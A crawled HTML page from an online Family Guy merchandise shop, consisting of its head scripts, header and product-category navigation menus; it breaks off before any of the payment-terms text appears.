

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://family-guy.shop/payment-terms/
body_size: 9867
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/family-guy.shop/uploads/Family Guy Shop Logo-1722846279.png">
    <meta name="csrf-token" content="">
    <title>Payment terms | Family Guy Shop - Official Family Guy Merchandise Store</title>

            
        <meta property="og:title" content="Payment terms | Family Guy Shop - Official Family Guy Merchandise Store" />
    


    <meta property="og:type" content="website" />






        <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://family-guy.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://family-guy.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://family-guy.shop/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "t1b23mcd9y");
</script>
<meta name="google-site-verification" content="JPbDwN6nLKwfGlsR5iAEaO_ithacVvow1pDYBsiVn4A" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5BSC74SZ72"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5BSC74SZ72');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://family-guy.shop" class="relative block">
                    <span class="sr-only">Family Guy Shop - Official Family Guy Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/family-guy.shop/uploads/Family Guy Shop Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://family-guy.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://family-guy.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://family-guy.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://family-guy.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://family-guy.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://family-guy.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://family-guy.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://family-guy.shop/collections/family-guy-accessories" class="block text-sm font-medium">Family Guy Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-bags" class="font-light rounded text-sm">Family Guy Bags</a>
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-keychains" class="font-light rounded text-sm">Family Guy Keychains</a>
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-mugs" class="font-light rounded text-sm">Family Guy Mugs</a>
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-pins" class="font-light rounded text-sm">Family Guy Pins</a>
                                                                                                    </div>
                                                                                                                                <a href="https://family-guy.shop/collections/family-guy-cases" class="block text-sm font-medium">Family Guy Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-iphone-cases" class="font-light rounded text-sm">Family Guy iPhone Cases</a>
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-samsung-cases" class="font-light rounded text-sm">Family Guy Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://family-guy.shop/collections/family-guy-characters" class="block text-sm font-medium">Family Guy Characters</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://family-guy.shop/collections/brian-griffin-merch" class="font-light rounded text-sm">Brian Griffin Merch</a>
                                                                                                            <a href="https://family-guy.shop/collections/glenn-quagmire-merch" class="font-light rounded text-sm">Glenn Quagmire Merch</a>
                                                                                                            <a href="https://family-guy.shop/collections/lois-griffin-merch" class="font-light rounded text-sm">Lois Griffin Merch</a>
                                                                                                            <a href="https://family-guy.shop/collections/meg-griffin-merch" class="font-light rounded text-sm">Meg Griffin Merch</a>
                                                                                                            <a href="https://family-guy.shop/collections/peter-griffin-merch" class="font-light rounded text-sm">Peter Griffin Merch</a>
                                                                                                            <a href="https://family-guy.shop/collections/stewie-griffin-merch" class="font-light rounded text-sm">Stewie Griffin Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://family-guy.shop/collections/family-guy-cloth" class="block text-sm font-medium">Family Guy Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-hats-caps" class="font-light rounded text-sm">Family Guy Hats &amp;amp; Caps</a>
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-hoodies" class="font-light rounded text-sm">Family Guy Hoodies</a>
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-sweatshirts" class="font-light rounded text-sm">Family Guy Sweatshirts</a>
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-t-shirts" class="font-light rounded text-sm">Family Guy T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://family-guy.shop/collections/family-guy-decoration" class="block text-sm font-medium">Family Guy Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-pillows" class="font-light rounded text-sm">Family Guy Pillows</a>
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-posters" class="font-light rounded text-sm">Family Guy Posters</a>
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-rugs" class="font-light rounded text-sm">Family Guy Rugs</a>
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-wall-arts" class="font-light rounded text-sm">Family Guy Wall Arts</a>
                                                                                                    </div>
                                                                                                                                <a href="https://family-guy.shop/collections/family-guy-figures-toys" class="block text-sm font-medium">Family Guy Figures &amp;amp; Toys</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-action-figures" class="font-light rounded text-sm">Family Guy Action Figures</a>
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-plushies" class="font-light rounded text-sm">Family Guy Plushies</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://family-guy.shop/collections/family-guy-workout-gear" class="block text-sm font-medium">Family Guy Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-compression-long-sleeves" class="font-light rounded text-sm">Family Guy Compression (long sleeves)</a>
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-tank-tops" class="font-light rounded text-sm">Family Guy Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://family-guy.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://family-guy.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-accessories" class="flex justify-between items-center hover:underline grow">Family Guy Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-bags" class="flex justify-between items-center hover:underline grow">Family Guy Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-keychains" class="flex justify-between items-center hover:underline grow">Family Guy Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-mugs" class="flex justify-between items-center hover:underline grow">Family Guy Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-pins" class="flex justify-between items-center hover:underline grow">Family Guy Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-cases" class="flex justify-between items-center hover:underline grow">Family Guy Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-iphone-cases" class="flex justify-between items-center hover:underline grow">Family Guy iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-samsung-cases" class="flex justify-between items-center hover:underline grow">Family Guy Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-characters" class="flex justify-between items-center hover:underline grow">Family Guy Characters</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/brian-griffin-merch" class="flex justify-between items-center hover:underline grow">Brian Griffin Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/glenn-quagmire-merch" class="flex justify-between items-center hover:underline grow">Glenn Quagmire Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/lois-griffin-merch" class="flex justify-between items-center hover:underline grow">Lois Griffin Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/meg-griffin-merch" class="flex justify-between items-center hover:underline grow">Meg Griffin Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/peter-griffin-merch" class="flex justify-between items-center hover:underline grow">Peter Griffin Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/stewie-griffin-merch" class="flex justify-between items-center hover:underline grow">Stewie Griffin Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-cloth" class="flex justify-between items-center hover:underline grow">Family Guy Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-hats-caps" class="flex justify-between items-center hover:underline grow">Family Guy Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-hoodies" class="flex justify-between items-center hover:underline grow">Family Guy Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-sweatshirts" class="flex justify-between items-center hover:underline grow">Family Guy Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-t-shirts" class="flex justify-between items-center hover:underline grow">Family Guy T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-decoration" class="flex justify-between items-center hover:underline grow">Family Guy Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-pillows" class="flex justify-between items-center hover:underline grow">Family Guy Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-posters" class="flex justify-between items-center hover:underline grow">Family Guy Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-rugs" class="flex justify-between items-center hover:underline grow">Family Guy Rugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-wall-arts" class="flex justify-between items-center hover:underline grow">Family Guy Wall Arts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-figures-toys" class="flex justify-between items-center hover:underline grow">Family Guy Figures &amp;amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-action-figures" class="flex justify-between items-center hover:underline grow">Family Guy Action Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-plushies" class="flex justify-between items-center hover:underline grow">Family Guy Plushies</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-workout-gear" class="flex justify-between items-center hover:underline grow">Family Guy Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-compression-long-sleeves" class="flex justify-between items-center hover:underline grow">Family Guy Compression (long sleeves)</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-tank-tops" class="flex justify-between items-center hover:underline grow">Family Guy Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
